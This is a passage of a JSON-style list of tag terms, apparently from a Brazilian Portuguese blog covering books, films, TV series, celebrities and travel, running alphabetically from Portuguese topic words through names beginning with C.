Xavier"},{"term":"promoção de livros"},{"term":"príncipe encantado"},{"term":"príncipes Disney"},{"term":"psicologia"},{"term":"pugs"},{"term":"página no Facebook"},{"term":"pôquer"},{"term":"quadrinho"},{"term":"quadro"},{"term":"quatro anos"},{"term":"rainha"},{"term":"red carpet"},{"term":"redes sociais"},{"term":"reflexão"},{"term":"relacionamento"},{"term":"remake"},{"term":"reportagem"},{"term":"representatividade"},{"term":"ressaca"},{"term":"resumão"},{"term":"retrô"},{"term":"reviravolta"},{"term":"revolução"},{"term":"romance erótico"},{"term":"romances"},{"term":"roupa"},{"term":"segredos"},{"term":"sem spoiler"},{"term":"sentimento"},{"term":"seriados"},{"term":"serie"},{"term":"smartphone"},{"term":"sobrenatural"},{"term":"sobrinha"},{"term":"solteira"},{"term":"sono"},{"term":"sorriso"},{"term":"sortear"},{"term":"sorteio de Natal"},{"term":"sorteio de livros"},{"term":"spin-off"},{"term":"stormtroopers"},{"term":"século 19"},{"term":"série da Netflix"},{"term":"série policial"},{"term":"tapete vermelho"},{"term":"tatoo"},{"term":"tattoo"},{"term":"teoria"},{"term":"tia"},{"term":"tombo"},{"term":"trechos"},{"term":"trem"},{"term":"trilogia Legend"},{"term":"trilogia Não Pare"},{"term":"trip"},{"term":"trânsito"},{"term":"três coisas sobre mim"},{"term":"tulipas"},{"term":"tumblr"},{"term":"tédio"},{"term":"vencedor"},{"term":"venda"},{"term":"vergonha"},{"term":"verão"},{"term":"viagem para Índia"},{"term":"viajantes"},{"term":"vida amorosa"},{"term":"vilões"},{"term":"vimeo"},{"term":"vizinhos"},{"term":"vulcão"},{"term":"Último Sacrifício"},{"term":"Úrsula Corberó"},{"term":"ética"},{"term":"#Girlboss"},{"term":"#aloka"},{"term":"#alouca"},{"term":"#destinosparacolorir"},{"term":"#metoo"},{"term":"#porqueelevive"},{"term":"007 Contra Spectre"},{"term":"1.5"},{"term":"10 anos de blog"},{"term":"10 livros que vão virar séries e filmes ainda em 2023"},{"term":"101 Dálmatas"},{"term":"11.22.63"},{"term":"13 Reasons Why"},{"term":"172 Horas na Lua"},{"term":"1743"},{"term":"1917"},{"term":"1988"},{"term":"1989"},{"term":"1990's"},{"term":"1994"},{"term":"1º de janeiro"},{"term":"2 anos"},{"term":"2.6"},{"term":"20 Mil Léguas Submarinas"},{"term":"20 anos"},{"term":"2011"},{"term":"2013"},{"term":"2020"},{"term":"24 Horas"},{"term":"24h Le Mans"},{"term":"26 anos"},{"term":"28 anos"},{"term":"29 anos"},{"term":"2ª temporada"},{"term":"3 milhões de acessos"},{"term":"3.096 dias"},{"term":"30 anos"},{"term":"30 mil"},{"term":"300"},{"term":"300 - A Ascensão do Império"},{"term":"30:MIN"},{"term":"365 dias"},{"term":"365 dias de bem-estar"},{"term":"3D"},{"term":"3x4"},{"term":"400"},{"term":"400 posts"},{"term":"45 lições escritas por uma senhora da 90 anos"},{"term":"47 Ronins"},{"term":"5 sagas literárias pouco conhecidas"},{"term":"50 Shades of Pop"},{"term":"50 destinos fictícios que você realmente pode visitar"},{"term":"50 fictional destinations you can actually visita"},{"term":"500"},{"term":"500 posts"},{"term":"5º Prêmio Kindle de Literatura"},{"term":"6 anos"},{"term":"60 mil"},{"term":"60 mil visualizações"},{"term":"6EQUJ5"},{"term":"70 mil visualizações"},{"term":"9Gag"},{"term":"@mor"},{"term":"@sarahsbookclub"},{"term":"@waverider_"},{"term":"A"},{"term":"A  Nuvem"},{"term":"A 5ª Onda"},{"term":"A Amiga Genial"},{"term":"A Aposta"},{"term":"A Batalha das Correntes"},{"term":"A Batalha dos Cinco Exércitos"},{"term":"A Beautiful Life"},{"term":"A Beleza Sombria dos Monstros: 10 anos de A Arte de Tim Burton"},{"term":"A Bíblia"},{"term":"A Casa das Marés"},{"term":"A Casa do Dragão"},{"term":"A Christmas Caro"},{"term":"A Cidade do Sol"},{"term":"A Coroa"},{"term":"A Court of Frost and Starlight"},{"term":"A Cruz de Fogo"},{"term":"A Cura Mortal"},{"term":"A Dama Dourada"},{"term":"A Escolha"},{"term":"A Escolha Perfeita"},{"term":"A Escolhida"},{"term":"A Esperança"},{"term":"A Esperança - Parte 1"},{"term":"A Estrela Que Nunca Vai Se Apagar"},{"term":"A Farsa"},{"term":"A Favorita"},{"term":"A Fera"},{"term":"A Forma da Água"},{"term":"A Fúria dos Reis"},{"term":"A Garota Americana"},{"term":"A Garota Que Eu Quero"},{"term":"A Garota Que Você Deixou Para Trás"},{"term":"A Grande Aposta"},{"term":"A Grande Jogada"},{"term":"A Grande Muralha"},{"term":"A Guerra do Amanhã"},{"term":"A Guerra dos Tronos – Mestre dos Segredos"},{"term":"A Herdeira"},{"term":"A História Real de Um Assassino Falso"},{"term":"A História do Mundo em Cinquenta Cachorros"},{"term":"A Hora Mais Sombria"},{"term":"A Incrível História de Adaline"},{"term":"A Inesperada Virtude da Ignorância"},{"term":"A Irmandade Perdida"},{"term":"A Jovem Rainha Vitória"},{"term":"A Lavanderia"},{"term":"A Lenda de Tarzan"},{"term":"A Libélula no Âmbar"},{"term":"A Linhagem"},{"term":"A Lista"},{"term":"A Lista de Schindler"},{"term":"A Loja de Unicórnios"},{"term":"A Luz Entre Oceanos"},{"term":"A Menina Que Comprava Livros"},{"term":"A Missão Traiçoeira"},{"term":"A Moreninha"},{"term":"A Noiva Cadáver"},{"term":"A Parisiense"},{"term":"A Pequena Sereia"},{"term":"A Pirâmide Vermelha"},{"term":"A Princesa Guerreira"},{"term":"A Princesa e a Plebeia"},{"term":"A Queda dos Cinco"},{"term":"A Quinta Onda"},{"term":"A Rainha das Trevas"},{"term":"A Razão do Amor"},{"term":"A Revolução das Princesas"},{"term":"A Revolução dos Bichos"},{"term":"A Roda do Tempo"},{"term":"A Ruína Dourada"},{"term":"A Series of Unfortunate Events"},{"term":"A Soma de Todos os Beijos"},{"term":"A Song of Ice And Fire"},{"term":"A Star ir Born"},{"term":"A Tentação"},{"term":"A Teoria de Tudo"},{"term":"A Tormenta de Espadas"},{"term":"A Traição"},{"term":"A Travessia"},{"term":"A Ultima Música"},{"term":"A Um"},{"term":"A Verdade Nua e Crua"},{"term":"A Verdadeira Bela"},{"term":"A Vida Ama Você"},{"term":"A Vida Em Si"},{"term":"A Vida Invisível de Addie LaRue"},{"term":"A Vida e a História de Madam C.J. Walker"},{"term":"A Vingança"},{"term":"A Vingança dos Sete"},{"term":"A Volta ao Mundo em 80 Dias"},{"term":"A Whole New World"},{"term":"A Year Reading the World"},{"term":"A letra das pessoas"},{"term":"A-ha"},{"term":"A. J. Betts"},{"term":"A113"},{"term":"AAA State of Play"},{"term":"AFC Richimod"},{"term":"ALFABETIZAÇÃO"},{"term":"ALLEN GINSBERG"},{"term":"ASD"},{"term":"ASMR"},{"term":"AV"},{"term":"AXN"},{"term":"Abbie Cornish"},{"term":"Abdullah"},{"term":"Abeona"},{"term":"Abnegação"},{"term":"Abra Tus Ojos"},{"term":"Academy Awards"},{"term":"Ad Astra"},{"term":"Ada Lovelace"},{"term":"Adaline Bowman"},{"term":"Adam Brooks"},{"term":"Adam Devine"},{"term":"Adam Jones"},{"term":"Adam Kent"},{"term":"Adam Newmann"},{"term":"Adam Wilde"},{"term":"Adam e Mia"},{"term":"Adaptações cinematográficas de livros da Carina Rissi"},{"term":"Adarlan"},{"term":"Addie LaRue"},{"term":"Addie e Louis"},{"term":"Adonis Creed"},{"term":"Adorkable"},{"term":"Adoráveis Mulheres"},{"term":"Adriana"},{"term":"Adriana Ugarte"},{"term":"Adrielle Almeida"},{"term":"Adulta Sim Madura Nem Sempre"},{"term":"Aegon Targaryen"},{"term":"Aerosmith"},{"term":"After All"},{"term":"After Ever After"},{"term":"After Life"},{"term":"Agatha"},{"term":"Agente Lucy"},{"term":"Aghata Christie"},{"term":"Agnes"},{"term":"Agnus"},{"term":"Agnus Dei"},{"term":"Agnus Dei - No Mar de Água Doce"},{"term":"Ahmose"},{"term":"Ahren"},{"term":"Aidan Gallagher"},{"term":"Ailin Aleixo"},{"term":"Aimee Biel"},{"term":"Air"},{"term":"Air Jordan"},{"term":"Air: A História Por Trás do Logo"},{"term":"Airbnb"},{"term":"Aisha Dee"},{"term":"Ajax"},{"term":"Ajoelhou Tem Que Rezar"},{"term":"Akeen"},{"term":"Akinli"},{"term":"Ako"},{"term":"Aladin"},{"term":"Alain de Botton"},{"term":"Alaina Blaine"},{"term":"Alan Alda"},{"term":"Alan Rickman"},{"term":"Alan Taylor"},{"term":"Alan Turing"},{"term":"Alasca Young"},{"term":"Alb"},{"term":"Alba Flores"},{"term":"Albus Severo Potter"},{"term":"Alec Dubois"},{"term":"Alejandro"},{"term":"Alerta Vermelho"},{"term":"Alex Borstein"},{"term":"Alex Newell"},{"term":"Alex Noriega"},{"term":"Alex Pettyfer"},{"term":"Alex Sharp"},{"term":"Alex Tresniowski"},{"term":"Alex e Rosie"},{"term":"Alexa Davalos"},{"term":"Alexandra Breckenridge"},{"term":"Alexandre Borges"},{"term":"Alexandre Nero"},{"term":"Alexandrina Vitória Regina"},{"term":"Alexey Pajitnov"},{"term":"Alexia Tarabotti"},{"term":"Alfalfa"},{"term":"Alfred Angelo"},{"term":"Algarve"},{"term":"Alguém Ninguém"},{"term":"Alguém tem que Ceder"},{"term":"Ali Wong"},{"term":"Aliança Rebelde"},{"term":"Alice Braga"},{"term":"Alice Lewis"},{"term":"Alice e Daniel"},{"term":"Alice in Wonderland"},{"term":"Alicia Florrick"},{"term":"AliciaV Vikander"},{"term":"Alina Starkov"},{"term":"Alison Brie"},{"term":"Alison Sudol"},{"term":"Alisson Janey"},{"term":"All I want for christmas"},{"term":"All The Old Knives"},{"term":"Alladin"},{"term":"Allan"},{"term":"Allegro"},{"term":"Allison Pearson"},{"term":"Allison Willians"},{"term":"Ally"},{"term":"Alyson Nöel"},{"term":"Alysson Nöel"},{"term":"Alzheimer"},{"term":"Além da Contra Capa"},{"term":"Além da Contracapa"},{"term":"Além da Escuridão"},{"term":"Além do Horizonte"},{"term":"Amadeus"},{"term":"Amal El-Mothar"},{"term":"Amanda Abbington"},{"term":"Amanda Bynes"},{"term":"Amanda Clarke"},{"term":"Amanda Viaja"},{"term":"Amanda Waller"},{"term":"Amanda e Dawson"},{"term":"Amante Sombrio"},{"term":"Amazing Amy"},{"term":"Amazon Day"},{"term":"Amazon Original"},{"term":"Amazon Prima Video"},{"term":"Amazon Prime Day"},{"term":"Amber Appleton"},{"term":"Amber Heard"},{"term":"Ambient Mixer"},{"term":"Ame o que é Seu"},{"term":"Amelia Hathaway"},{"term":"Amelia Pidgeon"},{"term":"Amelia e Anthony"},{"term":"America"},{"term":"American Hustler"},{"term":"American Idol"},{"term":"American Made"},{"term":"Amigos da Faculdade"},{"term":"Amir e Hassan"},{"term":"Amon"},{"term":"Amor Delíria Nervosa"},{"term":"Amor Por Acaso"},{"term":"Amor de Redenção"},{"term":"Amor e Azeitonas"},{"term":"Amor e Gelato"},{"term":"Amor e Livros"},{"term":"Amor e Sorte"},{"term":"Amor em São Petersburgo"},{"term":"Amor á Vida"},{"term":"Amores Improváveis"},{"term":"Amsterdam"},{"term":"Amsterdan"},{"term":"Amsterdã"},{"term":"Amy Dunne"},{"term":"Amy Elliot Dunne"},{"term":"Amy Poehler"},{"term":"Amy Schumer"},{"term":"Amy Sherman Palladino"},{"term":"Amy Sherman-Palladino"},{"term":"Ana"},{"term":"Ana Célia Cavalcanti"},{"term":"Ana Helena e Olivier"},{"term":"Ana Paula Lima"},{"term":"Ana Prado"},{"term":"Ana Rosa"},{"term":"Ana Wagener"},{"term":"Ana de Armas"},{"term":"Ana no Mundo"},{"term":"Analeigh Tipton"},{"term":"Anastasia"},{"term":"Anciã"},{"term":"Anders Holm"},{"term":"Anderson Di Rizzi"},{"term":"Anderson Mahanski"},{"term":"Andhika Muskin"},{"term":"Andie McDowell"},{"term":"Andre Holland"},{"term":"Andrzej Sapkowski"},{"term":"André Gorz"},{"term":"André Jorge de Oliveira"},{"term":"Andy Samberg"},{"term":"Andy Serkins"},{"term":"Andy Serkis"},{"term":"Aneesh Chaganty"},{"term":"Aneis do Poder"},{"term":"Anexos"},{"term":"Angel"},{"term":"Angela Clarke"},{"term":"Angels"},{"term":"Angie Thomas"},{"term":"Angourie Rice"},{"term":"Angry Birds"},{"term":"Animais Fantásticos: Os Crimes de Grindelwald"},{"term":"Animals"},{"term":"Animate Me - Amor Criativo. Animate Me"},{"term":"Anjos da Lei"},{"term":"Anjos da RLS"},{"term":"Ann Morgan"},{"term":"Anna"},{"term":"Anna Torv"},{"term":"Anna Watson"},{"term":"Anna e Elsa"},{"term":"Annabelle Worthington"},{"term":"Annabeth Chase"},{"term":"Anne Calloway"},{"term":"Anne Elliot"},{"term":"Anne Fletcher"},{"term":"Anne Rice"},{"term":"Annette Bening"},{"term":"Annie"},{"term":"Annie Gonzalez"},{"term":"Annie Leibovitz"},{"term":"Annie Parisse"},{"term":"Anoosha Syed"},{"term":"Anormal"},{"term":"Another Brick in the Wall"},{"term":"Anotnio Salieri"},{"term":"Ant Man"},{"term":"Anthony Doerr"},{"term":"Anthony O'Hare"},{"term":"Anthony Spencer"},{"term":"Anthony Vincent"},{"term":"Antoine Fuqua"},{"term":"Anton Santiago"},{"term":"Antonia Campbell-Hughes"},{"term":"Antonio Calloni"},{"term":"Antonio Campos"},{"term":"Antropoceno"},{"term":"Antropoceno: Notas Sobre a Vida na Terra"},{"term":"Anya Balanchine"},{"term":"Anya Taylor-Joy"},{"term":"Apenas Uma Vez"},{"term":"Apolo"},{"term":"Apolo Creed"},{"term":"Apple"},{"term":"Apresentandos Os Ricardos"},{"term":"April May"},{"term":"Arborarte"},{"term":"Ardente"},{"term":"Ardente e Em Chamas"},{"term":"Arena Pantanal"},{"term":"Arenal"},{"term":"Ares"},{"term":"Ares III"},{"term":"Ariadna Gutiérrez"},{"term":"Ariana DeBose"},{"term":"Ariana Grandes"},{"term":"Ariyon Bakare"},{"term":"Arlequina e Coringa"},{"term":"Arlequina e sua emancipação fantabulosa"},{"term":"Arlindo"},{"term":"Arquivos Perdidos"},{"term":"Arrival"},{"term":"Arsenio Hall"},{"term":"Artemísia"},{"term":"Arthur Fleck"},{"term":"Arthur Recreates Scenes From Classic Movies"},{"term":"Ary Fontoura"},{"term":"As Aventuras de Peabody e Sherman"},{"term":"As Besteiras que Me Contam"},{"term":"As Brumas de Avalon"},{"term":"As Crônicas de Nárnia"},{"term":"As Crônicas dos Kane"},{"term":"As Luzes de Setembro"},{"term":"As Nove Vidas de Rose Napolitano"},{"term":"As Plêiades"},{"term":"As Poções de Mimi"},{"term":"As Provações de Apolo"},{"term":"As Sufragistas"},{"term":"As Vantagens de Ser Invisível"},{"term":"As Viúvas"},{"term":"Asa Butterfield"},{"term":"Asha"},{"term":"Asher Angel"},{"term":"Ashley Graham"},{"term":"Ashley Knox"},{"term":"Ashley Woodfolk"},{"term":"Asia e Landysh"},{"term":"Asiáticos Podres de Ricos"},{"term":"Assassinato no Expresso Oriente"},{"term":"Asten"},{"term":"Astrid Fontenelle"},{"term":"Astro"},{"term":"Astronomia Para Leigos"},{"term":"Atenas"},{"term":"Atlas de Nuvens"},{"term":"Atticus"},{"term":"Atypical"},{"term":"Até Que a Sorte Nos Separe"},{"term":"Até Você Ser Minha"},{"term":"Até o Último Homem"},{"term":"Audible"},{"term":"Audra McDonald"},{"term":"Audrey Fleurot"},{"term":"Auggie \u0026 Eu"},{"term":"August Pullman"},{"term":"Augustus Everett"},{"term":"Aura Garrido"},{"term":"Aura Negra"},{"term":"Austin Abrams"},{"term":"Austin Kleon"},{"term":"Austin Tott"},{"term":"Ava"},{"term":"Ava Dellaira"},{"term":"Ava Duvernay"},{"term":"Ava Michelle"},{"term":"Ava filme"},{"term":"Avengers"},{"term":"Avengers: Endgame"},{"term":"Avenida do CPA"},{"term":"Aves de Rapina"},{"term":"Avraham Aviv Alush"},{"term":"Avërand"},{"term":"Away"},{"term":"Ayako"},{"term":"Aza Holmes"},{"term":"B."},{"term":"B. J. Novak"},{"term":"BBC"},{"term":"BBC Wildlife"},{"term":"BH"},{"term":"BR 164"},{"term":"BYU"},{"term":"BYU Men's Chorus"},{"term":"Babilonia Cultura Editorial"},{"term":"Baby It's Cold Outise"},{"term":"Bach"},{"term":"Backforward24"},{"term":"Bahamas"},{"term":"Bailee Madison"},{"term":"Balanchine Chocolates"},{"term":"Balgravia"},{"term":"Ballerina"},{"term":"Baltazar Kormákur"},{"term":"Balthazar Brett"},{"term":"Bambi"},{"term":"Banana"},{"term":"Banco do Brasil"},{"term":"Bangkok"},{"term":"Banksy e Ernestas Zacharevičius"},{"term":"Baran bo Odar"},{"term":"Barbie"},{"term":"Barbies"},{"term":"Barney"},{"term":"Barney Stinson"},{"term":"Barry Seal"},{"term":"Barão de Melgaço"},{"term":"Batalha de Hogwarts"},{"term":"Batman vs Superman"},{"term":"Baudalaires"},{"term":"Baz Luhrmann"},{"term":"Baía Azul"},{"term":"Bday Teca"},{"term":"Beach Read"},{"term":"Beacon"},{"term":"Beatlesmanic"},{"term":"Beau"},{"term":"Bebê Arthur"},{"term":"Bebê recria clássicos do cinema"},{"term":"Becky Bloom"},{"term":"Becky Fuller"},{"term":"Beco Diagonal"},{"term":"Bee Bearhorn"},{"term":"Bee e Levi"},{"term":"Beer Fear"},{"term":"Behance"},{"term":"Beijo"},{"term":"Being The Ricardos"},{"term":"Belas e Perseguidas"},{"term":"Beleza Oculta"},{"term":"Belfast"},{"term":"Belize"},{"term":"Bella Andre"},{"term":"Bella Ciao"},{"term":"Bella Swan"},{"term":"Bella thorne"},{"term":"Bellamy"},{"term":"Belle"},{"term":"Belletrist"},{"term":"Bellinzona"},{"term":"Bellinzona Beatles Day"},{"term":"Ben Cartwright"},{"term":"Ben Day"},{"term":"Ben Heine"},{"term":"Ben Lawson"},{"term":"Ben Parrish"},{"term":"Ben Payne"},{"term":"Ben Platt"},{"term":"Ben Stiller"},{"term":"Ben Whishaw"},{"term":"Ben e Parker"},{"term":"Ben e Sara"},{"term":"Benedict Bridgerton"},{"term":"Benicio Del Toro"},{"term":"Benjamin"},{"term":"Benjamin Walker"},{"term":"Berlim"},{"term":"Beth"},{"term":"Beth Harmon"},{"term":"Beth O'Leary"},{"term":"Beth Reekles"},{"term":"Beth e Jennifer"},{"term":"Bethesda Fountain"},{"term":"Bette Midler"},{"term":"Beverly Penn"},{"term":"Beyoncé"},{"term":"Bianca Piper"},{"term":"Biblioteca Pública de Nova York"},{"term":"Biblioteca do Futuro"},{"term":"Biblioterapia"},{"term":"Bienal do Livro de São Paulo"},{"term":"Big Apple"},{"term":"Big Cindy"},{"term":"Big Dave"},{"term":"Big Hero"},{"term":"Bilbo Baggins"},{"term":"Bilbo Bolseiro"},{"term":"Bill Gates"},{"term":"Bill Nighy"},{"term":"Bill Skarsgard"},{"term":"Bill Tench"},{"term":"Billy Batson"},{"term":"Billy Crudup"},{"term":"Billy Crystal"},{"term":"Billy Dunne"},{"term":"Billy Eichener"},{"term":"Bing Bong"},{"term":"Biojovem"},{"term":"Bioyoung"},{"term":"Birds of America"},{"term":"Birmingham"},{"term":"Birthday"},{"term":"Bistrot Giacomo"},{"term":"Black Friday Amazon"},{"term":"Black Panther"},{"term":"Blackout"},{"term":"Blake Carrington"},{"term":"Blank Space"},{"term":"Blarney casatle"},{"term":"Bling Ring - A Gangue de Hollywood"},{"term":"Bliss Edwards"},{"term":"Blofeld"},{"term":"Blog Blux"},{"term":"Blog Nem Te Conto"},{"term":"Blog da Jamille"},{"term":"Blog da Natz"},{"term":"Blog da Super"},{"term":"Blue Lagoon"},{"term":"Blythe Danner"},{"term":"Bob"},{"term":"Bob Morley"},{"term":"Bob Saget"},{"term":"Bob e Linda Carey"},{"term":"Bocas del Toro"},{"term":"Bodeguita del Medio"},{"term":"Bodhi"},{"term":"Bola de Neve"},{"term":"Bollywood"},{"term":"Bolsa de Valores"},{"term":"Bom de Briga"},{"term":"Bom dia MT"},{"term":"Bon Jovi"},{"term":"Boneco de Pano"},{"term":"Bones"},{"term":"Bonnie Hunt"},{"term":"Book Friday"},{"term":"BookCon"},{"term":"Booktoker"},{"term":"Boot"},{"term":"Boovs"},{"term":"Bora Bora"},{"term":"Borat"},{"term":"Borboletas Infinitas do Coração Imperfeito"},{"term":"Borde Panda"},{"term":"Boring"},{"term":"Bossa Nova"},{"term":"Boston"},{"term":"Boston Globe"},{"term":"Boutique Cute Doll"},{"term":"Boyce Avenue"},{"term":"Bran Stoker"},{"term":"Branca de Neve e os Sete Anões"},{"term":"Brave"},{"term":"Brave Shirts"},{"term":"Breaking Bad"},{"term":"Brendan Fraser"},{"term":"Brenna Jensen"},{"term":"Brett Bohlinger"},{"term":"Brett Goldstein"},{"term":"Brian Fitzpatrick"},{"term":"Brian Hull"},{"term":"Brian Kesinger"},{"term":"Brian Percival"},{"term":"Brian Singer"},{"term":"Brian d'Arcy James"},{"term":"Briana"},{"term":"Briar U"},{"term":"Bridge of Spies"},{"term":"Bridgerton Netflix"},{"term":"Bridget Jones"},{"term":"Brienne"},{"term":"Briga Heelan"},{"term":"Brigertons"},{"term":"Brigette Lundy-Paine"},{"term":"Brittainy C. Cherry"},{"term":"Brittany Snow"},{"term":"Briw Larsson"},{"term":"Bro on the Go"},{"term":"Brodhi"},{"term":"Brooke Barker"},{"term":"Brooke Shields"},{"term":"Brooklyn"},{"term":"Brooklyn Nine-Nine"},{"term":"Brou's Brownie"},{"term":"Bruce Gomlevsky"},{"term":"Bruceuílis"},{"term":"Bryan Adams"},{"term":"Buda Reclinado"},{"term":"Budapeste"},{"term":"Buddakan"},{"term":"Buenos Aires"},{"term":"Buffalo Bill"},{"term":"Burn Book"},{"term":"Burnt"},{"term":"Buscando"},{"term":"But Then I Came Back"},{"term":"Buzz Aldrin"},{"term":"BuzzFeed Brasil"},{"term":"BuzzFeed UK"},{"term":"Bárbata Lennie"},{"term":"Bélgica"},{"term":"Bérénice Bejo"},{"term":"Bíblia"},{"term":"CCBB"},{"term":"CH Men"},{"term":"CIA"},{"term":"CQC"},{"term":"Cabeça de Víbora"},{"term":"Cable"},{"term":"Cabras da Peste"},{"term":"Caco Ciocler"},{"term":"Cada Um Na Sua Casa"},{"term":"Cade Winston"},{"term":"Cade e Max"},{"term":"Caesar"},{"term":"Caio Castro"},{"term":"Caio Moraes"},{"term":"Caixa de Histórias"},{"term":"Cal Langdon"},{"term":"Caleb"},{"term":"Caleb Carr"},{"term":"California"},{"term":"Califórinia"},{"term":"Caligrafia Criativa e Muito Mais"},{"term":"Caligrafia Para Relaxar"},{"term":"Call Me Maybe"},{"term":"Calvin MachadoMoraes"},{"term":"Cam Roham"},{"term":"Camboja"},{"term":"Camila Fremder"},{"term":"Camila Morgado"},{"term":"Camille Preaker"},{"term":"Caminhos da Floresta"},{"term":"Campo de Concentração"},{"term":"Can't Stop The Feeling"},{"term":"Canadá"},{"term":"Canal Sony"},{"term":"Canal Viva"},{"term":"Candy Crush"},{"term":"Cantando as Estações"},{"term":"Capital"},{"term":"Capitu"},{"term":"Capitã Marvel"},{"term":"Capitães da Areia"},{"term":"Capitão"},{"term":"Capitão América 2: O Soldado Invernal"},{"term":"Capitão Gancho"},{"term":"Capitão Jack Sparrow"},{"term":"Capitão Kirk"},{"term":"Capitão Randall"},{"term":"Capitão Smeak"},{"term":"Capitão Wentworth"},{"term":"Capricórnio"},{"term":"Capúrnia Hartwell"},{"term":"Cara Delevingne"},{"term":"Cara Pintada"},{"term":"Cardboard Box Office"},{"term":"Carey Mulligan"},{"term":"Carl"},{"term":"Carl Nova York"},{"term":"Carl Rinsch"},{"term":"Carla Bruni"},{"term":"Carla Gugino"},{"term":"Carlos Ruiz Zafón"},{"term":"Carly-Rae Jepsen"},{"term":"Carmel"},{"term":"Carol Danvers"},{"term":"Carol Kane"},{"term":"Carol Rossetti"},{"term":"Carol Sabar"},{"term":"Carolina Herrera"},{"term":"Carolina do Norte"},{"term":"Carolina do Sul"},{"term":"Caroline"},{"term":"Caroline Kepnes"},{"term":"Carrie"},{"term":"Carrie - A Estranha"},{"term":"Carrie Bradshaw"},{"term":"Carrie Soto Está de Volta"},{"term":"Carroll Shelby"},{"term":"Carros"},{"term":"Carta a D. História de Amor"},{"term":"Carta de Amor aos Mortos"},{"term":"Cartas Para Julieta"},{"term":"Carter e Sadie"},{"term":"Cary Elwes"},{"term":"Casa Baratheon"},{"term":"Casa Comigo"},{"term":"Casa Comigo?"},{"term":"Casa Gucci"},{"term":"Casa Lannister"},{"term":"Casa Park"},{"term":"Casa Stark"},{"term":"Casa Targaryen"},{"term":"Casa Warner"},{"term":"Casa da Moeda"},{"term":"Casablanca"},{"term":"Casamento Armado"},{"term":"Casamento Grego"},{"term":"Casamento Grego 2"},{"term":"Casamento Modo de Usar"},{"term":"Casamento em Família"},{"term":"Casamento Às Cegas - Brasil"},{"term":"Casey Affleck"},{"term":"Caso 63"},{"term":"CasosAcasoseLivros"},{"term":"Cassa Gucci"},{"term":"Cassia"},{"term":"Cassidy Thorpe"},{"term":"Cassie"},{"term":"Cassie e Ethan"},{"term":"Cassiopeia"},{"term":"Castelo da Cinderela"},{"term":"Castelo de Alnwick"},{"term":"Castelo de Bran"},{"term":"Castle"},{"term":"Castles Ever After"},{"term":"Cat Stevens"},{"term":"Catarina a Grande"},{"term":"Cater e Kat"},{"term":"Cath"},{"term":"Catherine Zeta-Jones"},{"term":"Catrase"},{"term":"Caãdores de Emoção"},{"term":"Cecilia Levy"},{"term":"Cecília e Bernardo"},{"term":"Ceifador Faraday"},{"term":"Ceifadora Anastásia"},{"term":"Celaena Sardothien"},{"term":"Celebridades À Prova de Tudo"},{"term":"Celine Dion"},{"term":"Channing Tatum"},{"term":"Chapeuzinho Vermelho"},{"term":"Charles Dance"},{"term":"Charles Dickens"},{"term":"Charles Xavier"},{"term":"Charlie Cox"},{"term":"Charlie Rowe"},{"term":"Charlie Sam e Patrick"},{"term":"Chase Chandler"},{"term":"Chasing Yello"},{"term":"Che Guevara"},{"term":"Chegadas e Partidas"},{"term":"Chenobil"},{"term":"Chenobyl"},{"term":"Cher"},{"term":"Cheryl Cole"},{"term":"Chett Cummings"},{"term":"Chickie Donohue"},{"term":"Chidi"},{"term":"Chimamanda Ngozi Adichie"},{"term":"China"},{"term":"Chino Darín"},{"term":"Chloe Zhao"},{"term":"Chord Overstreet"},{"term":"Chris Buck"},{"term":"Chris Columbus"},{"term":"Chris D'Amato"},{"term":"Chris Martin"},{"term":"Chris Noth"},{"term":"Chris Pavone"},{"term":"Christian Ditter"},{"term":"Christian Russel e Ronnie Shalvis"},{"term":"Christian Slater"},{"term":"Christine Baranski"},{"term":"Christine e Adam"},{"term":"Christopher"},{"term":"Christopher Aluka Berry"},{"term":"Christopher Fitzgerald"},{"term":"Christopher McQuarrie"},{"term":"Christopher Paolini"},{"term":"Christopher Reich"},{"term":"Chuck Bass"},{"term":"Ciara Bravo"},{"term":"Ciclo Terramanr"},{"term":"Ciclo de Terramar"},{"term":"Ciclope"},{"term":"Cidade Luz"},{"term":"Cidade Maravilhosa"},{"term":"Cidade das Cinzas"},{"term":"Cidade dos Anjos Caídos"},{"term":"Cidade dos Espelhos"},{"term":"Cidade dos Livros"},{"term":"Cidade dos Ossos"},{"term":"Cillian Murphy"},{"term":"Cinderella"},{"term":"Cinderla Não Está Morta"},{"term":"Cinemark"},{"term":"Cinetoscopio"},{"term":"Cinthia Kriemler"},{"term":"Circle of Life"},{"term":"CitizenM"},{"term":"Citra"},{"term":"Citra Terranova"},{"term":"City of Stars"},{"term":"Claire Hummel"},{"term":"Clara e Mimi"},{"term":"Clareira"},{"term":"Clarice Freira"},{"term":"Clarice Freire"},{"term":"Clarice Starling"},{"term":"Clark Kent"},{"term":"Clarke"},{"term":"Claudia"},{"term":"Clay Carter"},{"term":"Clay Jensen"},{"term":"Clementinum"},{"term":"Cleopatra"},{"term":"Clint Eastwood"},{"term":"Cloud Gate"},{"term":"Clouds"},{"term":"Clovis Rezende de Matos"},{"term":"Clu Haid"},{"term":"Clube de Compras Dallas"},{"term":"Clínica EGO"},{"term":"CoW"},{"term":"Cobie Smulders"},{"term":"Coca-Cola"},{"term":"Coelho Branco"},{"term":"Coisa Mais Linda"},{"term":"Colbie Caillat"},{"term":"Colby"},{"term":"Coldplay"},{"term":"Coletivo Criativo"},{"term":"Coleção Escritoras"},{"term":"Coleção Princesas"},{"term":"Colherada"},{"term":"Colin Bridgerton"},{"term":"Colin O'Donoghue"},{"term":"Colin Trevorrow"},{"term":"Coline Design"},{"term":"Collateral Beauty"},{"term":"Colleen Houck"},{"term":"College of Wizardry"},{"term":"Collen Hoover"},{"term":"Collin Farrell"},{"term":"Color psychology"},{"term":"Colorado"},{"term":"Colorfy"},{"term":"Comedy Central"},{"term":"Comic Con"},{"term":"Common"},{"term":"Como Não Salvar a Princesa"},{"term":"Como Ser Solteira"},{"term":"Como Seria Se...?"},{"term":"Complexo Geek"},{"term":"Comésticos Bohlinger"},{"term":"Conde Drácula"},{"term":"Confissões de uma garota excluída"},{"term":"Connie Britton"},{"term":"Connie Willis"},{"term":"Connor Lassiter"},{"term":"Connor e Trevor"},{"term":"Conrad"},{"term":"Conservatório Shaffer"},{"term":"Conspiração e Poder"},{"term":"Continência ao Amor"},{"term":"Contos da Seleção"},{"term":"Contratiempo"},{"term":"Conversas inacabadas"},{"term":"Cora Tanetti"},{"term":"Coração Valente"},{"term":"Corações de Ferro"},{"term":"Corbin"},{"term":"Cordeiro de Deus"},{"term":"Corei"},{"term":"Corey Stoll"},{"term":"Coronel"},{"term":"Corporação Panther"},{"term":"Correntes d’Escritas"},{"term":"Corte de Gelo e 